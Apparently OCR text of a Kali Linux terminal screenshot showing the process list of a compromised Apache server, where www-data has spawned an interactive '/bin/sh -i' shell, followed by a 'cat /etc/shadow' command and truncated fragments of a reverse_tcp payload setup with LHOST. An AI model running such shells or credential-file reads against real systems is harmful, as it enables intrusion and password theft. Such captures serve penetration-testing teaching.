 Applications Places Terminal Sun 03:51 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
ise --scan --syslog
root       886     1  0 10:38 ?        00:00:00 /usr/lib/policykit-1/polkitd --no-debug
root       910     2  0 10:38 ?        00:00:00 [ttm_swap]
root       969     1  0 10:38 ?        00:00:00 /usr/sbin/sshd -D
mysql      987     1  0 10:38 ?        00:00:03 /usr/sbin/mysqld
root       997     1  0 10:38 ?        00:00:00 /sbin/iscsid
root       998     1  0 10:38 ?        00:00:00 /sbin/iscsid
root      1065     1  0 10:38 tty1     00:00:00 /sbin/agetty --noclear tty1 linux
root      1094     1  0 10:38 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1108  1094  0 10:38 ?        00:00:05 /usr/sbin/apache2 -k start
www-data  1109  1094  0 10:38 ?        00:00:05 /usr/sbin/apache2 -k start
www-data  1110  1094  0 10:38 ?        00:00:05 /usr/sbin/apache2 -k start
www-data  1111  1094  0 10:38 ?        00:00:05 /usr/sbin/apache2 -k start
www-data  1112  1094  0 10:38 ?        00:00:05 /usr/sbin/apache2 -k start
root      1191     2  0 10:45 ?        00:00:00 [kworker/u2:1]
www-data  1201  1094  0 10:52 ?        00:00:05 /usr/sbin/apache2 -k start
root      1204     2  0 10:53 ?        00:00:00 [kworker/0:0]
root      1207     2  0 10:55 ?        00:00:00 [kworker/u2:0]
www-data  1217  1094  0 11:03 ?        00:00:05 /usr/sbin/apache2 -k start
www-data  1269  1094  0 11:14 ?        00:00:05 /usr/sbin/apache2 -k start
www-data  1270  1094  0 11:14 ?        00:00:05 /usr/sbin/apache2 -k start
www-data  1344  1201  0 11:40 ?        00:00:00 [sh] <defunct>
www-data  1356  1201  0 11:43 ?        00:00:00 [sh] <defunct>
www-data  1359  1201  0 11:45 ?        00:00:00 sh -c /bin/sh
www-data  1360  1359  0 11:45 ?        00:00:00 /bin/sh
www-data  1372  1360  0 11:45 ?        00:00:00 /bin/sh -i
www-data  1391  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1392  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1393  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1395  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1396  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1397  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1398  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1399  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1400  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1401  1094  0 11:49 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  1402  1372  0 11:50 ?        00:00:00 ps -ef
$ cat /etc/shadow
es Videos
nsions/x86-linux/
coding (utf-16le)
se_tcp
OST=192.168.0.3 L
rom the payload